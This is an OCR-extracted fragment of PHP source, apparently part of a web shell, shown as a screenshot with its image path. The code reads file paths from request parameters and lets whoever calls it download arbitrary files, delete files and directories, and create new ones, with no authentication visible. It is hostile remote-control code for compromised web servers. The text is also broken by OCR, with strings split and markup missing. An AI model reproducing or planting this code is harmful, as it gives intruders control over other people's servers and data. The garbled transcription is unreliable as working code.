
'; break; case 'down': $f = ws_g('f'); if ($f &&
is_file($f)) { header('Content-Type:
application/octet-stream'); header('Content-
Disposition: attachment;
filename="'.basename($f).'"'); header('Content-
Length: '.filesize($f)); readfile($f); exit; }
echo 'File not found'; break; case 'del': $f =
ws_g('f'); if ($f && is_file($f)) { if
(unlink($f)) echo '
Deleted:
'.htmlspecialchars($f); else echo '
Delete
failed (permission?)'; } elseif ($f &&
is_dir($f)) { if (rmdir($f)) echo '
Directory
removed: '.htmlspecialchars($f); else echo '
rmdir failed (not empty or permission?)'; }
break; case 'newfile': $fname = ws_g('nf'); if
($fname) { $dest = rtrim($path,'/').'/'.$fname;
if (file_put_contents($dest, '') !== false) echo
'
Created: '.htmlspecialchars($dest); else echo
'
Create failed'; } echo '
'; echo '
'; echo '
'; echo '
'; echo '
Create
'; break; case 'newdir': $dname = ws_g('nd'); if